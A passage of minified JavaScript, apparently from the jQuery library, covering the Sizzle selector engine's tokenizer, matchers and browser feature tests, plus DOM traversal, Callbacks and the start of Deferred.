RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?y||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v){i=Te(p,u),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(y||d){if(y){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);y(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=y?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),y?y(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var 